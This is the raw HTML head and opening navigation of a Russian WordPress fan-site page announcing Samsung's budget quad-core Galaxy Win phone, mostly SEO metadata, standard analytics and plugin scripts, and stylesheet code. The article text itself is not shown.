

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/
body_size: 25142
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Недорогой четырехъядерный смартфон Samsung Galaxy Win</title><meta name="description" content="Samsung выпустит недорогой но производительный смартфон Galaxy Win специально для Китая и азиатского рынка" /><link rel="canonical" href="https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Недорогой четырехъядерный смартфон Samsung Galaxy Win" /><meta property="og:description" content="Samsung выпустит недорогой но производительный смартфон Galaxy Win специально для Китая и азиатского рынка" /><meta property="og:url" content="https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-04-05T13:25:47+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="523" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/","url":"https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/","name":"Недорогой четырехъядерный смартфон Samsung Galaxy Win","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg","datePublished":"2013-04-05T13:25:47+00:00","dateModified":"2013-04-05T13:25:47+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Samsung выпустит недорогой но производительный смартфон Galaxy Win специально для Китая и азиатского рынка","breadcrumb":{"@id":"https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/samsung_galaxy_win_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg","width":530,"height":523,"caption":"Недорогой смартфон Samsung Galaxy Win с 4-хъядерным CPU"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Недорогой смартфон Samsung Galaxy Win с 4-хъядерным CPU"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Недорогой смартфон Samsung Galaxy Win с 4-хъядерным CPU&raquo;" href="https://samsung-galaxy.mobi/nedorogoy-smartfon-samsung-galaxy-win-s-4-hyadernyim-cpu/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"b5e1217bbd","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/12260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=12260' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li 